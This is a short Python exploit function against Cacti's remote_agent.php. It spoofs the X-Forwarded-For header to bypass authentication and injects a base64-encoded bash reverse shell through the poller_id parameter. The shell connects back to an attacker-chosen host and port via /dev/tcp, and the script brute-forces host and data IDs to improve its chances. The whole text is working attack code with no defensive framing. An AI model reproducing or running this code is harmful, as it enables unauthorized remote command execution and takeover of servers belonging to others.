 def exploit(self):
    # cacti local ip from the url for the X-Forwarded-For header
    local_cacti_ip  = self.url.split("//")[1].split("/")[0]

    headers = {
        'X-Forwarded-For': f'{local_cacti_ip}'
    }

    revshell = f"bash -c 'exec bash -i &>/dev/tcp/{self.rs_host}/{self.rs_port} <&1'"
    import base64
    b64_revshell = base64.b64encode(revshell.encode()).decode()
    payload = f";echo {b64_revshell} | base64 -d | bash -"
    payload = urllib.parse.quote(payload)
    urls = []

    # Adjust the range to fit your needs ( wider the range, longer the script will take to run the more success you will have achieving a reverse shell)
    for host_id in range(1,100):
        for local_data_ids in range(1,100):
            urls.append(f"{self.url}/remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload}")

    for url in urls:
        r = self.session.get(url,headers=headers)
        print(f"{r.status_code} - {r.text}" )
    pass